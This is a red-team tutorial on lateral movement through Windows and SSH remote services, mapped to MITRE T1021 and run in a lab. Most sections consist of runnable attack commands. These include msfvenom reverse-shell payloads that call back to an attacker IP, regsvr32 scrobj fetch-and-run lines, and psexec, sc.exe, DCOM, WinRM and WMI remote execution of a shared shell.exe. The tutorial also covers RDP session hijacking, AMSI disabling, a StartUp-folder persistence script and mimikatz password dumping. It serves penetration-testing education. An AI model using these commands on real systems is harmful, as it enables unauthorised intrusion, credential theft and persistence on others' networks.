Lateral Movement: Remote Services (Mitre:T1021)
Introduction
During Red Team assessments, after a compromise has been done, attackers tend to laterally move through the network gaining more relevant information on other systems. This lateral movement is possible through the use of many binaries/services/processes. In this article, we will be solely focusing on Lateral Movement using Remote Services, i.e., services that can help in code/command execution on remote systems by taking invalid set of credentials. Oftentimes, the same set of credentials are used within an organization and this type of lateral movement becomes very easy and effective.
MITRE TACTIC: Lateral Movement (TA0008)
MITRE TECHNIQUE ID: T1021 (Remote Services)
SUBTITLE: Multiple Titles (T1021.001, T1021.002, T1021.003, T1021.004, T1021.005, T1021.006)
Table of Content
- Background
- Understanding Attack Lab
- Lateral Movement through RDP (T1021.001)
- RDP Hijacking using Task Manager
- RDP Hijacking using Tscon
- RDP Hijacking using Mimikatz
- SharpRDP Authenticated Code Execution
- Lateral Movement through SMB (T1021.002)
- PsExec SMB RCE
- exe process creation
- Metasploit SMB Remote PsExec
- exe SMB RCE
- exe SMB RCE
- Lateral Movement through DCOM (T1021.003)
- application remote DCOM
- Lateral Movement through SSH (T1021.004)
- SSH Port Forwarding
- Lateral Movement through VNC (T1021.005)
- VNCinject payload
- Lateral Movement through WinRM (T1021.006)
- New-PSSession Powershell
- Invoke-Command Powershell
- Winrs
- Evil-Winrm
- Lateral Movement through Mimikatz
- Lateral Movement through WMI
- Lateral Movement through Invoke-WmiMethod
- Conclusion
Background
Lateral movement is very helpful in gathering more data by compromising more systems rather than relying on just a single system to gain higher privileges and eventually compromise entire network.
Certain services are specifically designed to provide remote sessions and they accept connections if valid credentials are provided. In domain networks, this basic authentication is replaced with Kerberos however, a set of valid credentials can still be used across the network and on multiple devices. For example, an HR admin account can be logged on to any HR system and more data can be fetched this way by moving laterally.
The aim of this article is to demonstrate as many methods as possible by exploiting most well-known remote services including RDP, SSH etc. By the end of the article, we will talk about services like mimikatz and wmi. These services essentially use one or more combinations of remote services to provide remote sessions.
Let’s start with RDP first and gradually move on to other services.
Understanding Attack Lab
For the article I have two setups in hand. One is an Active Directory setup with the domain “ignite.local” and the other is simple 2 windows devices connected on bridged with a Kali system in a non-domain environment. The details are as follows:

Lateral Movement through RDP (T1021.001)
According to Microsoft, RDP is based on, and is an extension of, the T-120 family of protocol standards. A multichannel capable protocol allows for separate virtual channels for carrying the following information:
- presentation data
- serial device communication
- licensing information
- highly encrypted data, such as keyboard, mouse activity
In other words, it lets a user communicate with a remote server by providing him a fully functional GUI.
RDP Hijacking using Task Manager
When you connect to a user “Administrator” and open task manager-> go to users-> you’d see this if a user “hex” is signed out currently but exists.

You can click on hex and choose to connect

Task manager would now ask for the credentials for user hex

You’d be successfully connected to hex now. As it can be confirmed in cmd

RDP Hijacking using Tscon
tscon is a Microsoft Windows utility that was introduced the release of Windows Server 2012. It is used to connect to another session on a Remote Desktop Session Host server. It requires the destination and the session id to work. The User credentials can also be passed as parameters in tscon. Read more about it here.
Now the interesting thing is, if you have managed to achieve SYSTEM level permissions (NT AUTHORITY\SYSTEM), you could switch RDP sessions using tscon without needing password. This worked on older versions of Windows 10 flawlessly. In newer versions, there is still a need for passwords.
So, we first achieve NT AUTHORITY\SYSTEM on our compromised system using psexec and then see interactive sessions. We switch to the desired session (number 3 here) and use /DEST switch to switch current connection (rdp-tcp#9) with the user in 3rd session.
whoami
psexec64.exe -s cmd
whoami
query user
cmd /k tscon 3 /DEST:rdp-tcp#9

It will immediately open a new user “hex” in the same Remote Desktop Connection! This can be verified by whoami

RDP Hijacking using Mimikatz
Mimikatz includes a module “ts” to play with RDP sessions. It is an implementation of tscon only with added features of mimikatz. We can see active user sessions using
ts::sessions

We have a disconnected user hex on session ID 3. Let’s connect to it. What we did using psexec, mimikatz does it automatically by using token impersonation to elevate privileges.
privilege::debug
token::elevate
ts::remote /id:3

And then you’d be presented with user “hex’s” remote desktop!
SharpRDP Authenticated Command Execution
0xthirteen developed the SharpRDP tool which provides various methods and techniques for authenticated command execution using RDP as a service. This method won’t include hijacking over remote sessions, rather, using logon information to provide code execution. It does so this by utilising COM library and mstscax.dll. Read more here.
First, we will create a payload
msfvenom -p windows/x64/shell_reverse_tcp lhost=192.168.0.89 lport=1337 -f exe > shell.exe


Next, we will host this file in our SMB share. We can set up a share manually or use Impacket’s smbserver to set up a temporary share with the name “sharename”
smbserver.py sharename /root

Now, using the credentials available to us of a remote user Administrator, we can use SharpRDP to execute this EXE file by providing in the UNC Path below
SharpRDP.exe computername=DESKTOP-9GSGK09 command="cmd.exe /c \\192.168.0.89\sharename\shell.exe username=Administrator password=123

As you can see, the remote server hit our SMB Server and fetched the file

We have moved laterally successfully this way!

Lateral Movement through SMB (T1021.002)
SMB is one of the most widely used network protocol that allows users to communicate with remote systems across a network. Generally, it is used for sharing files, printers but by utilising writeable shares, it can be used to conduct command execution, and eventually lateral movement.
PsExec SMB RCE
Many tools like psexec utilise SMB to conduct authenticated command execution. According to Microsoft, “PsExec is a light-weight telnet-replacement that lets you execute processes on other systems, complete with full interactivity for console applications, without having to manually install client software. PsExec’s most powerful uses include launching interactive command-prompts on remote systems and remote-enabling tools like IpConfig that otherwise do not have the ability to show information about remote systems.” First, let’s use impacket’s smbserver to create a local SMB share that will host our malicious file. This file will eventually be written on remote systems and executed to gain movement.
smbserver.py sharename /root

Thereafter, we will now create a malicious file using msfvenom
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.89 LPORT=1337 -f exe > shell.exe

Now, we will use the compromised system and upload psexec64.exe in it. Then, we will use the following command to launch our malicious file in the host specified.
psexec64.exe \\DESKTOP-9GSGK09 -u hex -p 123 cmd.exe /c \\192.168.0.89\sharename\shell.exe

As you can see, hex has reached our smb share and fetched the file

And hence, we have successfully received a reverse shell back!

Sc.exe process creation
sc.exe is a command-line tool that comes bundled with Windows and offers the functionality to maintain and administer Windows NT services. This is a non-essential system process, however, it can be used to create processes and execute DLLs in them. Here, we will create a process “ignite” and use regsvr method to define the executing DLL within that process.
First, let’s set up our handler and generate regsvr code using Metasploit.
use exploit/multi/script/web_delivery
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.0.89
set LPORT 1234
set target 3
run

Now, the regsvr code that we obtained can be included within the sc.exe binpath command. The following command creates a process ignite with the above code in it. It then starts the same. Please note that “DESKTOP-9GSGKO9” is the destination windows system, where the code is to be executed.
sc \\DESKTOP-9GSGKO9 create ignite binpath= "C:\Windows\System32\regsvr32 /s /n /u /i:http://192.168.0.89:8080/nGU8JQ0b9OjF.sct scrobj.dll"
sc \\DESKTOP-9GSGKO9 start ignite

As you can see, a service start failed error has been obtained but that is because the DLL we provided isn’t a valid one. It would still execute our DLL and give us a reverse shell! Here, we had the Admin authority over the writeable shares in the remote system so we received an NT AUTHORITY\SYSTEM privilege but depending on the rights you have, this may vary.

Metasploit SMB Remote PsExec
A Metasploit psexec module exists which can compromise a remote system if SMB is reachable on the target and the credentials provided are valid. Here, lets say we obtained SMB credentials Administrator:123, we can use these credentials across the network and compromise other systems with the same set of credentials. Here, you can see, we set the payload to be a meterpreter one and upon successful execution, we have received a web shell!
use exploit/windows/smb/psexec
set payload windows/x64/meterpreter/reverse_tcp
set RHOSTS 192.168.0.119
set SMBUSER Administrator
set SMBPASS 123
set LHOST 192.168.0.89
set LPORT 4444
exploit

Cmd.exe SMB RCE
Cmd.exe in Windows is also capable of executing commands on a remote system if the user has write access on critical shares like C$, ADMIN$ etc, cmd.exe can copy a file to locations like C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp and gain persistence in conjunction with lateral movement.
However, in this example, we will just run a simple regsvr command and write its output to a file called ignite in ADMIN$ share demonstrating the write capability of the command.
use exploit/multi/script/web_delivery
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.0.89
set LPORT 1234
set target 3
run

Now we run this using cmd.exe
cmd.exe /Q /c "C:\Windows\System32\regsvr32 /s /n /u /i:http://192.168.0.89:8080/jqVdIASVxjl4T.sct scrobj.dll" 1> \\127.0.0.1\ADMIN$\ignite 2>&1

This gives us a reverse shell!

As you can see, the output file has been created in the remote share we specified. Though there was no output so the file is empty, but it got created.

Another example of this could be to write a bat file in a remote share of victim 192.168.0.120 which would save our payload execution command in StartUp and this will be executed next time system restarts.
cmd.exe /Q /c "echo ‘cmd.exe /c \\192.168.0.89\sharename\shell.exe’" 1> \\192.168.0.120\C$\ ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\ignite.bat 2>&1
SharpMove.exe SMB RCE
0xthirteen has developed a C# script called SharpMove which utilizes many different remote services to conduct code execution. It can use an SMB share on a remote system to execute code. It can also try and disable AMSI as an added bonus. In this example, we will modify an existing service by entering our own code in it. We just created a service called “ignite” while demonstrating sc.exe, let’s modify that service. Execution on system with hostname “DESKTOP-9GSGK09” can be achieved like so:
SharpMove.exe action=modsvc computername=DESKTOP-9GSGKO9 command="cmd.exe /c \\192.168.0.89\sharename\shell.exe" amsi=true servicename=ignite username=Administrator password=123

As you can see, SharpMove.exe has updated the service binpath and a reverse shell has been achieved successfully.

Lateral Movement through DCOM (T1021.003)
According to Microsoft, “The Microsoft Component Object Model (COM) is a platform-independent, distributed, object-oriented system for creating binary software components that can interact. COM is the foundation technology for Microsoft’s OLE (compound documents), ActiveX (Internet-enabled components), as well as others.
It is not a programming language but a standard that is only applicable to code that has been compiled to binary. Programming languages like C++ provide simple mechanisms to play with COM objects. C, Java implement COM too.”
A COM object is one in which access to an object’s data is achieved exclusively through one or more sets of related functions. These function sets are called interfaces, and the functions of an interface are called methods. Further, COM requires that the only way to gain access to the methods of an interface is through a pointer to the interface. In other words, COM enables a binary to interact with other software objects or executables by implementing objects which can call DLLs and EXEs. DCOM (Distributed COM) is middleware that extends the functionality of COM beyond a local computer using remote procedure call (RPC) technology.
By default, only Administrators may remotely activate and launch COM objects through DCOM
DCOM can execute macros in Office documents and also interact with WMI remotely thus opening the attacked domain to a wide array of vectors.
Please note that this attack works on a domain-joined system. DCOM remoting is not available across networks by default. To enable DCOM remoting, some magical code is required which is not in the scope of this article. (Though, I have done it and am using the non-domain joined system to do so)
Mmc20.application remote DCOM
You use Microsoft Management Console (MMC) to create, save and open administrative tools, called consoles, which manage the hardware, software, and network components of your Microsoft Windows operating system. MMC runs on all client operating systems that are currently supported. Here, Enigma0x3’s method (ref here) is being used.
First, let’s see mmc20.application’s registry entry using powershell. The ProgID is required to create its an instance in a remote system. Next, we will create a new instance of this program mmc20 on our target system (192.168.0.119) using Powershell.
Get-ChildItem 'registry::HKEY_CLASSES_ROOT\WOW6432Node\CLSID\{49B2791A-B1AE-4C90-9B8E-E860BA07F889}'
$dcom = [System.Activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application.1","192.168.0.119"))

We created an object called $dcom that spawns different functions mmc can perform. One such is ExecuteShellCommand

We will use this function to execute a command on this remote DCOM object so created.
$dcom.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c \\192.168.0.89\sharename\shell.exe > output.txt","7")

Upon successful execution, we see a hit on our SMB server, the executable is fetched and executed

This gives us a nice reverse shell and lateral movement has, therefore, been achieved!

Lateral Movement through SSH (T1021.004)
SSH is the most widely used cross-platform protocol that lets a user connect to remote sessions and allows file copy as well. Often there are different subnetworks being used in corporate environments which may not be reachable to an attacker directly due to firewall restrictions or due to a different network interface. In such scenarios, moving laterally through SSH can open a variety of options for an attacker. Let’s see some methods.
SSH Port Forwarding
For comprehensive use-cases and a guide to port forwarding, I highly recommend reading this article. We take a simple scenario here. Our destination server has the following IP address and username

Now, we have compromised a system with username “hex” successfully that has 2 network cards. One on the same network as our attacker machine and one on our destination server’s network.

And as you can see, our attacker machine has a different subnet than our destination and our ping isn’t reaching, so it isn’t directly accessible.

To set up a local port forward, which allows us to redirect any incoming traffic at a specific port to the destination server, we follow the following schema:
ssh -L LOCAL_PORT:DEST_IP:DEST_PORT COMPROMISED_USERNAME@COMPROMISED_SERVER
Thereafter, we have to specify hex’s password.
ssh -L 7000:192.168.179.130:22 hex@192.168.0.119

Upon successful setup, we would now be able to connect to the destination server! First, make sure there are no pre-existing localhost entries in the known_hosts file (by using ssh-keygen -R)
ssh-keygen -R 127.0.0.1
ssh server@127.0.0.1 -p 7000

As you can see, we have successfully connected to our destination!
Lateral Movement through VNC (T1021.005)
VNC or Virtual Network Computing is a service that uses the Remote Frame Buffer protocol to enable graphical remote access of another system. It is an interactive session since the user can give the mouse and keyboard inputs through VNC to the original system. Defining like that seems so similar to the Remote Desktop Protocol that we discussed some while back but there is a prominent difference between the two. The VNC is platform-independent which means it can work with Linux and Windows whereas the RDP can only work between two Windows Machines.
According to MITRE, “Adversaries may abuse VNC to perform malicious actions as the logged-on user such as opening documents, downloading files, and running arbitrary commands. An adversary could use VNC to remotely control and monitor a system to collect data and information to pivot to other systems within the network.”
Let’s see one such method.
VNCinject payload
Vncinject is a payload available to be used with msfvenom, it installs a reflective vnc DLL on the attacker system and connects back to the attacker system. It may be noted that for further lateral movement using this, it can be kept in a share, and a remote execution method like psexec may be used.
Let’s create a payload first and host it in our web server to be downloaded and executed at the system
msfvenom -p windows/x64/vncinject/reverse_tcp lhost=192.168.1.4 lport=4532 -f exe > vnc.exe

Now, we make our victim execute this payload. This could be done by sending in phishing links etc. For simplicity, we are just using powershell wget to download and execute (simulation)
powershell wget 192.168.1.4/vnc.exe -O vnc.exe
vnc.exe

Now we set up multi/handler and wait for a callback. Upon successful execution, we receive a callback in our console.
use multi/handler
set payload windows/x64/vncinject/reverse_tcp
set lhost 192.168.1.4
set lport 4532
run

After a short while, we will receive a full-fledged VNC session and lateral movement has now been achieved!

Note: For more VNC pentesting cases, read our article here
Lateral Movement through WinRM (T1021.006)
WinRM is a command-line tool that enables administrators to remotely execute the CMD.exe commands using the WS-Management protocol. This specification describes a general SOAP-based protocol for managing systems such as PCs, servers, devices, Web services, other applications, and other manageable entities. It uses port 5985 for HTTP transport and 5986 for HTTPS Transport.
On server and client versions of the Windows operating system, Enable-PSRemoting allows the administrator to access the remote shell using Powershell for private and domain networks through WinRM service.
Read Microsoft’s documentation here about WinRM
First, to set up WinRM we need to execute the following commands in an Admin Powershell window only. This would enable winrm, allow HTTP connection (as by default no SSL cert is there for HTTPS in a system) and allow all users by adding them in trusted hosts.
Enable-PSRemoting -Force
winrm quickconfig
winrm set winrm/config/service '@{AllowUnencrypted="true"}'
Set-Item WSMan:localhost\client\trustedhosts -value *

For WinRM service, we can manually traverse the config too like this and setting/changing any value.
cd WSMan:\localhost\Client
set-item .\allowunencrypted $true

For a domain environment, often tools like WinRS won’t work due to Kerberos. Hence, we need to activate basic authentication mechanism.
set-item  WSMan:\localhost\Service\Auth\Basic $true
set-item  WSMan:\localhost\Service\AllowUnencrypted $true

New-PSSession Powershell
New-PSSession command in powershell creates a new persistent powershell remote session. By providing in the remote credentials, you see that we have connected to the server. Useful in scenarios where one system has access to a target/destination server and we need to connect to it but our attacker system can’t reach it.
We can further execute the malicious executable that we have kept in our SMB share for further lateral movement.
New-PSSession -ComputerName 192.168.1.2 -Credential (Get-Credential)
Enter-PSSession 2
cmd.exe /c \\192.168.1.4\sharename\shell.exe

You see, now server has bypass the incoming connections of firewall which were restricting a user to connect to it. We have made server connect to us instead!
It gives us a neat reverse shell!

Invoke-Command Powershell
Invoke-Command is a cmdlet in Powershell that runs specified commands on remote systems by using WinRM interoperability. Admins use this to auto-install tools/software etc. But it can be used for lateral movement too. By specifying our command in “scriptblock” we can execute it. “-Credential” flag lets user input credentials which can also be replaced by creating a block and feeding it to the STDIN.
Invoke-Command dc1.ignite.local -Credential $cred -ScriptBlock {cmd.exe /c \\192.168.1.4\sharename\shell.exe}

This gives us a healthy shell!

Winrs
Winrs stands for Windows Remote Shell and is the same as New-PSSession. It has existed in Windows since Server 2008. Winrs can be used to execute code on the remote system. It only utilizes basic authentication. So, shell.exe kept in our smbshare can be executed like this:
winrs /r:dc1 /username:Administrator /password:Ignite@987 "cmd.exe /c \\192.168.1.4\sharename\shell.exe"

Which gives us a reverse shell successfully!

Evil-Winrm
Evil-WinRM is a very popular tool used by Red Teamers to conduct lateral movement through network by utilizing WinRM. In the background, it also uses windows remote shell capabilities but has some nifty features added on top of it. It is coded in ruby and can be installed with gem install evil-winrm. After installation, it can be used to connect to a remote server like:
evil-winrm -i 192.168.1.2 -u Administrator -p 'Ignite@987'

Now, I have created a folder called binaries under /root, which includes a Mimikatz powershell script (found here).

Evil-WinRM can upload these powershell scripts (kept in a folder) and let us execute its powershell functions! For that we use -s and provide the path of binaries folder. Thereafter, we can use Invoke-Mimikatz and as you can see, mimikatz has worked and dumped cached passwords in the server.
evil-winrm  -i 192.168.1.2 -u Administrator -p 'Ignite@987' -s '/root/binaries'
Invoke-Mimikatz.ps1
Invoke-Mimikatz

Lateral Movement through Mimikatz
Mimikatz contains many options that aid with lateral movement. One such is dumping passwords. We can do that using the sekurlsa module:
privilege::debug
sekurlsa::logonpasswords

These hashes can further be used with psexec to conduct pass the hash attacks!
Lateral Movement through WMI
The WMI command-line (WMIC) utility provides a command-line interface for Windows Management Instrumentation (WMI). WMIC is compatible with existing shells and utility commands. Wmi can also be used to execute commands remotely. This is achieved by using /node flag. For example, in the example below we are creating a new process call which will execute our shell kept in our SMB server on node 192.168.1.2
wmic /node:192.168.1.2 /user:administrator process call create "cmd.exe /c \\192.168.1.4\sharename\shell.exe"

As you can see, execution was successful and we have received a reverse shell

Lateral Movement through Invoke-WmiMethod
As for any good utility that existed as a binary in windows, Microsoft has created an equivalent powershell cmdlet for it. Invoke-WmiMethod is a cmdlet that does the same as wmic in the example above. Newer Invoke-CimMethod in PS 5.1+ does the same thing. Refer here.
To use Invoke-WmiMethod using CLI, we need to craft a command. Thanks to @spotheplanet for this technique. We can use generic Invoke-WmiMethod too but it requires GUI which we generally don’t have in Red Team scenarios.
In this technique, we will create a malicious MSI file, and install it in the destination server.
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.4 LPORT=1337 -f msi > shell.msi

Now, in the CLI of the compromised victim, we put in the following command. This command basically provides credentials (Administrator:Ignite@987) to Invoke-WmiMethod and installs an MSI file put in our SMB share.
$username = 'Administrator';$password = 'Ignite@987';$securePassword = ConvertTo-SecureString $password -AsPlainText -Force; $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword; Invoke-WmiMethod -Path win32_product -name install -argumentlist @($true,"","\\192.168.1.4\sharename\shell.msi") -ComputerName dc1 -Credential $credential

On our reverse listener, you can see a stable shell has now popped up!

Conclusion
Lateral Movement is an essential step in red teaming as it leads to privilege escalation and network compromise. The article talked about Remote Services and how they can be utilized for lateral movement scenarios during Red Team Assessments. These services inherently have the capability to interact with remote systems. We demonstrated such techniques in the article.
References
- https://attack.mitre.org/techniques/T1021/
- https://github.com/redcanaryco/atomic-red-team
- https://docs.microsoft.com/en-us/openspecs/windows_protocols/ms-dcom/4a893f3d-bd29-48cd-9f43-d9777a4415b0?redirectedfrom=MSDN
- https://docs.microsoft.com/en-gb/windows/win32/com/the-component-object-model?redirectedfrom=MSDN
- https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/
- https://www.ired.team/offensive-security/lateral-movement/t1028-winrm-for-lateral-movement
- https://www.thomasmaurer.ch/2020/04/enable-powershell-ssh-remoting-in-powershell-7/
- https://docs.microsoft.com/en-gb/windows/win32/winrm/installation-and-configuration-for-windows-remote-management?redirectedfrom=MSDN
- https://blog.gentilkiwi.com/mimikatz
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here